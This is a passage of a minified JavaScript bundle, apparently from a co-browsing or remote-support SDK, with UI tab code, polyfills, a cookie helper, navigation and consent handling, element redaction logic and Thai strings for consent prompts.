i.addPanel(c.element),{setIcon:s.setIcon,setTitle:s.setTitle,setIsLoading:s.setIsLoading,showBanner:c.showBanner,hideBanner:c.hideBanner,show:()=>{s.setIsActive(!0),c.showPanel()},hide:()=>{s.setIsActive(!1),c.hidePanel()},removeTab:()=>{n.removeButton(s.element),i.removePanel(c.element)},isActive:()=>s.isActive,onClose:r,confirmUnload:o,setContent:c.setContent}},enterFullScreen:()=>{n.hide(),r.style.padding="0"},exitFullScreen:()=>{n.show(),r.style.padding=a(h,this).matches?"25px":"0"}}}),s(this,g,()=>{const e=document.createElement("div");return e.style.display="flex",e.style.backgroundColor="#d6e2fb",e.style.borderBottom="1px solid #d8d8d8",e.style.paddingTop="6px",e.style.paddingLeft="6px",e.style.paddingBottom="5px",e.style.borderRadius="10px 10px 0 0",this.fullScreen&&(e.style.display="none"),{element:e,addButton:t=>e.appendChild(t),removeButton:t=>e.removeChild(t),show:()=>{e.style.display="flex"},hide:()=>{e.style.display="none "}}}),s(this,y,()=>{const e=document.createElement("div");return e.style.width="100%",e.style.height="100%",e.style.backgroundColor="white",e.style.borderRadius="0 0 10px 10px",e.style.overflow="hidden",{element:e,addPanel:t=>e.appendChild(t),removePanel:t=>e.removeChild(t)}}),s(this,w,e=>{let{onTabClick:t,onCloseClick:r}=e;const n=document.createElement("div");n.style.display="flex",n.style.alignItems="center",n.style.justifyContent="end",n.style.flex="1 1 0",n.style.backgroundColor="#ffffff66",n.style.padding="4px",n.style.maxWidth="200px",n.style.minWidth="0",n.style.overflow="hidden",n.style.cursor="pointer",n.style.borderRadius="9px",n.style.marginRight="6px";const i=document.createElement("img");i.style.flex="0 0 auto",i.style.width="16px",i.style.height="16px",i.style.marginRight="4px";const o=document.createElement("span");o.style.flex="1 1 auto",o.style.display="block",o.style.fontFamily="sans-serif",o.style.fontSize="13px",o.style.overflow="hidden",o.style.whiteSpace="nowrap",o.style.textOverflow="ellipsis";const s=document.createElement("button");s.style.flex="0 0 auto",s.style.width="24px",s.style.height="24px",s.style.border="none",s.style.background="none",s.style.padding="4px",s.style.cursor="pointer";const a=document.createElementNS("http://www.w3.org/2000/svg","svg");a.setAttribute("fill","none"),a.setAttribute("viewBox","0 0 24 24"),a.setAttribute("stroke-width","1.5"),a.setAttribute("stroke","currentColor"),a.style.width="16px",a.style.height="16px";const c=document.createElementNS("http://www.w3.org/2000/svg","path");return c.setAttribute("stroke-linecap","round"),c.setAttribute("stroke-linejoin","round"),c.setAttribute("d","M6 18 18 6M6 6l12 12"),a.appendChild(c),s.appendChild(a),n.appendChild(i),n.appendChild(o),n.appendChild(s),n.addEventListener("click",t),s.addEventListener("click",r),i.onerror=function(){this.src='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="gray"><path stroke-linecap="round" stroke-linejoin="round" d="M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418" /></svg>'},{element:n,icon:"",title:"",isActive:!1,isLoading:!1,setIcon:function(e){this.icon=e,i.src=e},setTitle:function(e){this.title=e,o.textContent=e},setIsActive:function(e){this.isActive=e,this.isActive?(n.style.backgroundColor="white",n.style.borderColor="#d8d8d8"):(n.style.backgroundColor="#ffffff66",n.style.borderColor="#efefef")},setIsLoading:function(e){this.isLoading=e,i.src=this.isLoading?'data:image/svg+xml,<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"><animateTransform attributeName="transform" type="rotate" dur="0.75s" values="0 12 12;360 12 12" repeatCount="indefinite"/></path></svg>':this.icon}}}),s(this,I,()=>{const e=document.createElement("div");e.style.width="100%",e.style.height="100%",e.style.backgroundColor="white",e.style.display="flex",e.style.flexDirection="column";const t=document.createElement("div");t.style.height="30px",t.style.width="100%",t.style.display="flex",t.style.alignItems="center",t.style.justifyContent="center",t.style.backgroundColor="white",t.style.color="black",t.style.fontFamily="sans-serif",t.style.fontSize="13px",t.style.borderBottom="1px solid #d8d8d8";const r=document.createElement("div");return r.style.flex="1",e.appendChild(r),{element:e,showPanel:()=>{e.style.display="flex"},hidePanel:()=>{e.style.display="none"},showBanner:r=>{t.innerText=r,e.contains(t)||e.prepend(t)},hideBanner:()=>{e.contains(t)&&e.removeChild(t)},setContent:e=>{r.contains(e)||r.replaceChildren(e)}}}),c(d,this,a(E,this).call(this)),a(h,this).addEventListener("change",e=>{a(d,this).element.style.padding=e.matches?"25px":"0"}),window.addEventListener("popstate",a(p,this)),window.addEventListener("beforeunload",a(v,this))}}},373:(e,t,r)=>{"use strict";var n=r(44576),i=r(27476),o=r(79039),s=r(79306),a=r(74488),c=r(94644),l=r(13709),u=r(13763),d=r(39519),f=r(3607),h=c.aTypedArray,p=c.exportTypedArrayMethod,v=n.Uint16Array,_=v&&i(v.prototype.sort),m=!(!_||o(function(){_(new v(2),null)})&&o(function(){_(new v(2),{})})),E=!!_&&!o(function(){if(d)return d<74;if(l)return l<67;if(u)return!0;if(f)return f<602;var e,t,r=new v(516),n=Array(516);for(e=0;e<516;e++)t=e%4,r[e]=515-e,n[e]=e-2*t+3;for(_(r,function(e,t){return(e/4|0)-(t/4|0)}),e=0;e<516;e++)if(r[e]!==n[e])return!0});p("sort",function(e){return void 0!==e&&s(e),E?_(this,e):a(h(this),function(e){return function(t,r){return void 0!==e?+e(t,r)||0:r!=r?-1:t!=t?1:0===t&&0===r?1/t>0&&1/r<0?1:-1:t>r}}(e))},!E||m)},415:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.epochTimestampOffset=t.EbmlElement=void 0,t.getEbmlElementSizeLength=a,t.getEbmlElementValue=function(e,t){switch(e){case i.EbmlElementType.UnsignedInteger:case i.EbmlElementType.SignedInteger:return(0,o.readBigEndianNumber)(t);case i.EbmlElementType.String:return String.fromCharCode.apply(null,t);case i.EbmlElementType.Utf8String:case i.EbmlElementType.Float:throw new Error("cannot read value of element with type ".concat(e));case i.EbmlElementType.Date:return s+(0,o.readBigEndianNumber)(t);case i.EbmlElementType.Binary:return t}},t.readEbmlLementSize=function(e,t){const r=a(e.current);if(r>e.bytesAvailable)return!1;let n=e.current-(1<<8-r);for(var i=0;i<r-1;++i)n=n<<8|e.nextUnsafe();return e.nextUnsafe(),e.checkBounds(),t.sizeLength=r,t.size=n===1<<8*r-1?-1:n,!0},r(16280);var n=r(60565),i=r(65260),o=r(12087);const s=t.epochTimestampOffset=978307200;function a(e){if(1==e)return 8;for(var t=7;t>0;t--)if(e&1<<t)return 8-t;throw Error("invalid ebml element size")}t.EbmlElement=class{get elementSize(){return this.idLength+this.sizeLength+this.size}get id(){return this._id}set id(e){this._id=e,this.name=(0,n.getEbmlElementName)(this._id),this.type=(0,i.getEbmlElementType)(this._id)}}},616:(e,t,r)=>{"use strict";var n=r(79504),i=r(39297),o=SyntaxError,s=parseInt,a=String.fromCharCode,c=n("".charAt),l=n("".slice),u=n(/./.exec),d={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},f=/^[\da-f]{4}$/i,h=/^[\u0000-\u001F]$/;e.exports=function(e,t){for(var r=!0,n="";t<e.length;){var p=c(e,t);if("\\"===p){var v=l(e,t,t+2);if(i(d,v))n+=d[v],t+=2;else{if("\\u"!==v)throw new o('Unknown escape sequence: "'+v+'"');var _=l(e,t+=2,t+4);if(!u(f,_))throw new o("Bad Unicode escape at: "+t);n+=a(s(_,16)),t+=4}}else{if('"'===p){r=!1,t++;break}if(u(h,p))throw new o("Bad control character in string literal at: "+t);n+=p,t++}}if(r)throw new o("Unterminated string at: "+t);return{value:n,end:t}}},655:(e,t,r)=>{"use strict";var n=r(36955),i=String;e.exports=function(e){if("Symbol"===n(e))throw new TypeError("Cannot convert a Symbol value to a string");return i(e)}},659:(e,t,r)=>{var n=r(51873),i=Object.prototype,o=i.hasOwnProperty,s=i.toString,a=n?n.toStringTag:void 0;e.exports=function(e){var t=o.call(e,a),r=e[a];try{e[a]=void 0;var n=!0}catch(e){}var i=s.call(e);return n&&(t?e[a]=r:delete e[a]),i}},944:e=>{"use strict";var t=TypeError;e.exports=function(e){var r=e&&e.alphabet;if(void 0===r||"base64"===r||"base64url"===r)return r||"base64";throw new t("Incorrect `alphabet` option")}},1045:(e,t,r)=>{var n=r(41799),i=r(10776);e.exports=function(e,t,r){return r="function"==typeof r?r:void 0,n(e,t,i(t),r)}},1103:e=>{"use strict";e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},1149:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IFrameContext=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=r(49715),i=r(11065),o=r(91834),s=m(r(6900)),a=r(16566),c=r(8647),l=m(r(37609)),u=r(44661),d=m(r(11191)),f=r(89689),h=m(r(64033)),p=m(r(56913)),v=m(r(44153)),_=r(49931);function m(e){return e&&e.__esModule?e:{default:e}}function E(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function g(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function y(e,t){return e.get(I(e,t))}function w(e,t,r){return e.set(I(e,t),r),r}function I(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var b=new WeakMap,S=new WeakMap,L=new WeakMap,O=new WeakMap,C=new WeakMap,A=new WeakMap,N=new WeakMap,T=new WeakMap,P=new WeakMap,R=new WeakMap,M=new WeakMap,k=new WeakMap,D=new WeakMap,x=new WeakMap,j=new WeakMap,U=new WeakMap,G=new WeakMap,W=new WeakMap;t.IFrameContext=class{constructor(e,t,r){g(this,b,void 0),g(this,S,void 0),g(this,L,void 0),g(this,O,void 0),g(this,C,void 0),g(this,A,void 0),g(this,N,void 0),g(this,T,e=>{var t;return!(null===(t=y(b,this))||void 0===t||!t.isActive()||!y(b,this)[l.default].proxyToken())}),E(this,"handleNavigation",(e,t,r,n)=>{const{name:i,go:o,e:s,type:a,block:c}=n,{handle:l,document:u}=y(C,this).resolveDocument(n.handle,i),{windowProxy:f}=u,h=(s.view||window)!==window,p=!t||"_self"===t,v={url:e,target:t,windowFeatures:r,type:a,nav:{block:()=>(s.eventPhase===Event.CAPTURING_PHASE||(c(),h||y(A,this).sendBlocked(e)),{windowProxy:f}),parent:n=>(u.load(e,t,r,{type:n||a}),s.eventPhase===Event.CAPTURING_PHASE||(y(C,this).addDocument(l,i,u),y(S,this).open(e,t,r,{type:n||a,handle:l})),{windowProxy:f}),continue:()=>{const n=y(N,this).runHandler(e,t,r,{type:a,document:u});return n.rewrittenUrl?{rewrittenUrl:n.rewrittenUrl}:(n.document&&y(C,this).addDocument(l,i,n.document),{windowProxy:f})},replay:()=>o()},getConsent:()=>y(S,this).confirmOpen(e,a),windowProxy:f,setLoading:()=>!h&&p&&y(A,this).sendLoading(e)};return(d.default.inUniversalProxy?y(R,this):y(P,this))(v)}),g(this,P,e=>{let{target:t,type:r,nav:n,getConsent:i,windowProxy:o}=e;return r?r===u.NAVIGATION_TYPE.XDOC?n.continue():y(T,this).call(this,r)?(i().then(e=>{let{accepted:r}=e;return r?"_blank"===t?n.parent():void n.continue():n.replay()}),{windowProxy:o}):n.continue():n.continue()}),g(this,R,e=>{let{url:t,target:r,type:n,nav:i,getConsent:o,windowProxy:s,setLoading:a}=e;const c=new URL(d.default.unproxify(window.location.href)).origin,l=c!==new URL(t,c).origin;return n?l?y(T,this).call(this,n)?(o().then(e=>{let{accepted:t}=e;return t?"_blank"===r?i.parent():n===u.NAVIGATION_TYPE.PDF?i.continue():(a(),void i.replay()):i.block()}),{windowProxy:s}):i.continue():"_blank"===r?i.parent():n===u.NAVIGATION_TYPE.PDF?i.continue():(a(),{rewrittenUrl:t}):"_blank"===r?i.parent(u.NAVIGATION_TYPE.UNIVERSAL):i.block()}),g(this,M,e=>{y(U,this).call(this,e),e.isActive()&&!y(O,this)&&y(D,this).call(this)}),g(this,k,()=>{y(x,this).call(this),y(C,this)&&y(C,this).closeAllDocuments()}),g(this,D,()=>{var e;null!==(e=y(O,this))&&void 0!==e&&e.isRunning()||(w(O,this,new c.FrameLoop),y(O,this).setSource(new c.DOMFrameSource(e=>(y(L,this).call(this,"patch",e),!0))),y(O,this).start(),y(O,this).invalidateFrame())}),g(this,x,()=>{y(O,this)&&y(O,this).destroy(),w(O,this,null)}),g(this,j,(e,t)=>{y(U,this).call(this,y(b,this)),(a.TargetedRedaction.hasChange(y(S,this).redactedViews,t)||a.TargetedRedaction.hasChange(y(S,this).unredactedViews,t)||a.TargetedRedaction.hasChange(y(b,this).redactionSelectors(),t)||a.TargetedRedaction.hasChange(y(b,this).unredactionSelectors(),t))&&setTimeout(()=>{this.invalidateFrame()},0)}),E(this,"invalidateFrame",()=>{var e;null!==(e=y(O,this))&&void 0!==e&&e.isRunning()&&y(O,this).invalidateFrame()}),E(this,"partialSync",async e=>{var t;if(null===(t=y(O,this))||void 0===t||!t.isRunning())return;const r=y(O,this).getSource();r instanceof c.DOMFrameSource&&(await(0,_.applyContentCache)(e),r.partialSync(e))}),g(this,U,e=>{a.RedactionIndexProvider.instance=new a.RedactionIndex(a.TargetedRedaction.filterSelectors(y(S,this).redactedViews),a.TargetedRedaction.filterSelectors(y(S,this).unredactedViews),a.TargetedRedaction.filterSelectors(e.redactionSelectors()),a.TargetedRedaction.filterSelectors(e.unredactionSelectors()))}),g(this,G,e=>y(L,this).call(this,"click",e)),g(this,W,e=>y(L,this).call(this,"change",e)),E(this,"destroy",()=>{y(b,this)&&(y(b,this).removeListener("update",y(M,this)),y(b,this).removeListener("ended",y(k,this))),w(b,this,null),y(N,this)&&y(N,this).destroy(),w(N,this,null),v.default.off("navigate",y(j,this)),p.default.off("click",y(G,this)),p.default.off("change",y(W,this)),y(A,this)&&y(A,this).destroy(),w(A,this,null),y(C,this)&&y(C,this).destroy(),w(C,this,null)}),w(b,this,e),w(S,this,t),w(L,this,r),y(M,this).call(this,e),e.on("updated",y(M,this)),e.on("ended",y(k,this)),d.default.inUniversalProxy&&w(A,this,new h.default(e=>y(L,this).call(this,"document",{document:e}))),w(C,this,new f.DocumentCollection({onDocumentAdded:e=>{e.element&&y(S,this).showDocument(e)}}));const m=new i.PDFHandler(e,t),I=new o.UniversalHandler(e,t),V=new s.default(e,t);w(N,this,new n.Navigation({shouldNavigate:y(T,this),handlers:[m,I,V],handleNavigation:this.handleNavigation})),v.default.on("navigate",y(j,this)),p.default.on("click",y(G,this)),p.default.on("change",y(W,this))}navigate(e,t,r){let{type:n}=r;const i=y(N,this).navigate(e,t,{type:n});if("string"==typeof i)return window.open(i,t)}}},1469:(e,t,r)=>{"use strict";var n=r(87433);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},1548:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(39519),s=r(84215),a=n.structuredClone;e.exports=!!a&&!i(function(){if("DENO"===s&&o>92||"NODE"===s&&o>94||"BROWSER"===s&&o>97)return!1;var e=new ArrayBuffer(8),t=a(e,{transfer:[e]});return 0!==e.byteLength||8!==t.byteLength})},1625:(e,t,r)=>{"use strict";var n=r(79504);e.exports=n({}.isPrototypeOf)},1767:e=>{"use strict";e.exports=function(e){return{iterator:e,next:e.next,done:!1}}},1882:(e,t,r)=>{var n=r(72552),i=r(23805);e.exports=function(e){if(!i(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},1951:(e,t,r)=>{"use strict";var n=r(78227);t.f=n},2087:(e,t,r)=>{"use strict";var n=r(20034),i=Math.floor;e.exports=Number.isInteger||function(e){return!n(e)&&isFinite(e)&&i(e)===e}},2143:(e,t,r)=>{"use strict";r.r(t)},2293:(e,t,r)=>{"use strict";var n=r(28551),i=r(35548),o=r(64117),s=r(78227)("species");e.exports=function(e,t){var r,a=n(e).constructor;return void 0===a||o(r=n(a)[s])?t:i(r)}},2360:(e,t,r)=>{"use strict";var n,i=r(28551),o=r(96801),s=r(88727),a=r(30421),c=r(20397),l=r(4055),u=r(66119),d="prototype",f="script",h=u("IE_PROTO"),p=function(){},v=function(e){return"<"+f+">"+e+"</"+f+">"},_=function(e){e.write(v("")),e.close();var t=e.parentWindow.Object;return e=null,t},m=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t,r;m="undefined"!=typeof document?document.domain&&n?_(n):(t=l("iframe"),r="java"+f+":",t.style.display="none",c.appendChild(t),t.src=String(r),(e=t.contentWindow.document).open(),e.write(v("document.F=Object")),e.close(),e.F):_(n);for(var i=s.length;i--;)delete m[d][s[i]];return m()};a[h]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(p[d]=i(e),r=new p,p[d]=null,r[h]=e):r=m(),void 0===t?r:o.f(r,t)}},2404:(e,t,r)=>{var n=r(60270);e.exports=function(e,t){return n(e,t)}},2478:(e,t,r)=>{"use strict";var n=r(79504),i=r(48981),o=Math.floor,s=n("".charAt),a=n("".replace),c=n("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,u=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,r,n,d,f){var h=r+e.length,p=n.length,v=u;return void 0!==d&&(d=i(d),v=l),a(f,v,function(i,a){var l;switch(s(a,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,r);case"'":return c(t,h);case"<":l=d[c(a,1,-1)];break;default:var u=+a;if(0===u)return i;if(u>p){var f=o(u/10);return 0===f?i:f<=p?void 0===n[f-1]?s(a,1):n[f-1]+s(a,1):i}l=n[u-1]}return void 0===l?"":l})}},2615:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RedactionIndex=void 0,r(16280),r(78350),r(30237),r(18111),r(22489),r(20116),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n,i=(n=r(32588))&&n.__esModule?n:{default:n},o=r(86780),s=r(79883),a=r(66938);function c(e,t,r){l(e,t),t.set(e,r)}function l(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function u(e,t){return e.get(f(e,t))}function d(e,t,r){return e.set(f(e,t),r),r}function f(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakSet;function E(e){const t=[...e];return t.find(e=>!i.default.isIgnored(e)&&f(m,this,O).call(this,e))||t.find(e=>f(m,this,T).call(this,e).length>0)}function g(e,t,r){f(m,this,y).call(this,e,t,r),f(m,this,w).call(this,t,r)}function y(e,t,r){for(const e of f(m,this,I).call(this,r))u(v,this).delete(e);for(const t of f(m,this,I).call(this,e))u(v,this).add(t);for(const r of t)e.has(r)||(f(m,this,O).call(this,r)?u(v,this).add(r):u(v,this).delete(r))}function w(e,t){for(const e of t)u(_,this).delete(e);for(const t of e)f(m,this,b).call(this,t)}function*I(e){for(const t of e)f(m,this,O).call(this,t)&&(yield t)}function b(e){const t=u(_,this).has(e);t&&this.getRedactedBy(e)!==e?u(_,this).delete(e):t||this.getRedactedBy(e)!==e||u(_,this).add(e)}function S(e){return[...new Set([...e].flatMap(e=>[e,...(0,o.parents)(e)]))].flatMap(e=>[...e.childNodes||[]])}function L(e){return f(m,this,R).call(this,e,u(h,this))}function O(e){return f(m,this,R).call(this,e,u(p,this))}function C(e){const t=f(m,this,A).call(this,e);return t?(0,o.parents)(e,t).find(e=>f(m,this,N).call(this,e.parentNode))||t:null}function A(e){if(!a.NodeUtils.isDOMNode(e))return null;const{get:t}=Object.getOwnPropertyDescriptor(s.Node.prototype,"parentNode"),r=f(m,this,M).call(this,u(h,this),u(p,this)),n=e&&e.nodeType===s.Node.ELEMENT_NODE&&t.call(e),i=n&&n.nodeType===s.Node.ELEMENT_NODE&&r&&n.closest(r);return f(m,this,R).call(this,i,u(h,this))?f(m,this,O).call(this,i)?null:i:null}function N(e){return u(p,this)&&e&&"HTML"!==e.tagName&&e.querySelector&&e.querySelector(u(p,this))}function T(e){return f(m,this,P).call(this,e,u(p,this))}function P(e,t){return t&&e.querySelectorAll?e.querySelectorAll(t):[]}function R(e,t){return e&&t&&e.matches&&e.matches(t)}function M(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.filter(Boolean).join(",")}t.RedactionIndex=class{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],{document:i=window.document}=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};!function(e,t){l(e,t),t.add(e)}(this,m),c(this,h,void 0),c(this,p,void 0),c(this,v,new Set),c(this,_,new Set),d(h,this,f(m,this,M).call(this,...e,...r)),d(p,this,f(m,this,M).call(this,...t,...n));for(const e of f(m,this,P).call(this,i,u(h,this)))u(_,this).add(e);for(const e of f(m,this,P).call(this,i,u(p,this)))u(v,this).add(e)}getRedactedBy(e){if(f(m,this,O).call(this,e)||f(m,this,N).call(this,e))return null;const t=f(m,this,C).call(this,e);return t?f(m,this,N).call(this,e.parentNode)?e:t:f(m,this,L).call(this,e)?e:null}notifyChanges(e,t,r,n){const o=new Set,s=new Set,a=new Set([...u(_,this)]);for(const t of e){if(i.default.isIgnored(t.target)||n.has(t.target))continue;const e=this.getRedactedBy(t.target);if(e&&e!==t.target&&o.add(e),"attributes"===t.type){const e=f(m,this,T).call(this,t.target);for(const t of e)s.add(t);const r=f(m,this,O).call(this,t.target);u(v,this).has(t.target)!==!!r&&s.add(t.target.parentNode)}else if("childList"===t.type){const e=f(m,this,E).call(this,t.removedNodes),r=f(m,this,E).call(this,t.addedNodes);if(!s.has(t.target)){const n=f(m,this,T).call(this,t.target).length>0;(n&&r||!n&&e)&&s.add(t.target)}}}const c=f(m,this,S).call(this,s);for(const e of c)i.default.isIgnored(e)||o.add(e);f(m,this,g).call(this,t,new Set([...o,...r]),n);for(const e of r)for(const t of u(_,this))e.contains(t)&&o.add(t);for(const e of a)u(_,this).has(e)||n.has(e)||i.default.depthFirst(e,e=>o.add(e));return o}isRedacted(e){return Boolean(this.getRedactedBy(e))}}},2630:(e,t,r)=>{"use strict";function n(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function i(e,t){return e.get(o(e,t))}function o(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}Object.defineProperty(t,"__esModule",{value:!0}),t.MultiAgentManager=void 0,r(16280),r(18111),r(7588),r(62953);var s=new WeakMap,a=new WeakMap;t.MultiAgentManager=class{constructor(e){var t,r;n(this,s,new Map),n(this,a,null),r=e,(t=a).set(o(t,this),r)}getInstanceForAgent(e){return i(s,this).has(e)||i(s,this).set(e,new(i(a,this))),i(s,this).get(e)}hide(){i(s,this).forEach((e,t)=>{e.hide(),i(s,this).delete(t)})}}},2733:function(e){e.exports=function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}return function t(r,n){function i(t,i,o){if("undefined"!=typeof document){"number"==typeof(o=e({},n,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var a in o)o[a]&&(s+="; "+a,!0!==o[a]&&(s+="="+o[a].split(";")[0]));return document.cookie=t+"="+r.write(i,t)+s}}return Object.create({set:i,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],n={},i=0;i<t.length;i++){var o=t[i].split("="),s=o.slice(1).join("=");try{var a=decodeURIComponent(o[0]);if(n[a]=r.read(s,a),e===a)break}catch(e){}}return e?n[e]:n}},remove:function(t,r){i(t,"",e({},r,{expires:-1}))},withAttributes:function(r){return t(this.converter,e({},this.attributes,r))},withConverter:function(r){return t(e({},this.converter,r),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(r)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}()},2989:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={base:"Button-module__base___PvaYv",primary:"Button-module__primary___jyGbF",secondary:"Button-module__secondary___V1ksJ"}},3128:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"อนุญาต","CALLING_ACCEPT":"ยอมรับ","CALLING_CAMERA_OFF":"กล้องปิดอยู่","CALLING_CAMERA_PERMISSION_DENIED":"ไม่อนุญาตให้เข้าถึงกล้อง โปรดเปิดใช้งานในการตั้งค่าเบราว์เซอร์ของคุณ","CALLING_CAMERA_PERMISSION_PROMPT":"อนุญาตให้เข้าถึงกล้อง","CALLING_CAMERA_STARTING":"กำลังเริ่มกล้อง","CALLING_CANCEL":"ยกเลิก","CALLING_DISABLE_AUDIO":"ปิดเสียง","CALLING_DISABLE_VIDEO":"ปิดวิดีโอ","CALLING_ENABLE_AUDIO":"เปิดใช้งานเสียง","CALLING_ENABLE_VIDEO":"เปิดใช้งานวิดีโอ","CALLING_END":"สิ้นสุดการโทร","CALLING_JOIN":"เข้าร่วมการโทร","CALLING_JOIN_PROMPT":"เจ้าหน้าที่ฝ่ายสนับสนุนต้องการโทรหาคุณ","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"ฉัน","CALLING_MICROPHONE_PERMISSION_DENIED":"ปฏิเสธการเข้าถึงไมโครโฟน เปิดใช้งานได้ที่การตั้งค่าเบราว์เซอร์ของคุณ","CALLING_MICROPHONE_PERMISSION_PROMPT":"อนุญาตให้เข้าถึงไมโครโฟน","CALLING_NO_DEVICES":"ไม่มี","CALLING_PERMISSION_NEEDED":"ต้องการสิทธิ์การอนุญาต","CALLING_REJECT":"ปฏิเสธการโทร","CALLING_REJOIN_PROMPT":"คุณกำลังโทรอยู่กับเจ้าหน้าที่ฝ่ายสนับสนุน ต้องการเข้าร่วมใหม่หรือไม่?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"ตัวแทน","CALLING_REQUEST":"เข้าร่วมสายวิดีโอคอลหรือไม่?","CALLING_SAVE":"บันทึก","CALLING_SELECT_CAMERA":"เลือกกล้อง","CALLING_SELECT_MICROPHONE":"เลือกไมโครโฟน","CALLING_SELECT_SPEAKER":"เลือกผู้พูด","CALLING_SHOW_CALL_SETTINGS":"แสดงการตั้งค่าการโทร","DENY":"ปฏิเสธ","END_SESSION":"หยุดแชร์","FULL_DEVICE_REQUEST_DESCRIPTION":"ตัวแทนฝ่ายสนับสนุนต้องการดูหน้าจอของคุณทั้งหมด","FULL_DEVICE_REQUEST_TITLE":"อนุญาตให้จับภาพหน้าจอแบบเต็มจอหรือไม่?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"ตัวแทนฝ่ายสนับสนุนต้องการควบคุมหน้านี้","REMOTE_CONTROL_REQUEST_TITLE":"อนุญาตให้ควบคุมระยะไกลได้หรือไม่?","SESSION_REQUEST_DESCRIPTION":"ตัวแทนสนับสนุนต้องการใช้หน้าเว็บนี้กับคุณชั่วคราว","SESSION_REQUEST_TITLE":"อนุญาตให้ร่วมท่องเว็บไหม?","UNIVERSAL_PROXY_BLOCKED":"ไม่สามารถดูหน้าเว็บนี้กับเจ้าหน้าที่สนับสนุนได้","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"ตัวแทนฝ่ายสนับสนุนต้องการติดตามคุณไปยังหน้าเว็บอื่น ๆ","UNIVERSAL_PROXY_REQUEST_TITLE":"อนุญาตให้ดำเนินการต่อเซสชันไหม?"}')},3133:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n=l(r(51227)),i=l(r(37007)),o=l(r(26356)),s=l(r(80207)),a=l(r(86542)),c=l(r(76575));function l(e){return e&&e.__esModule?e:{default:e}}function 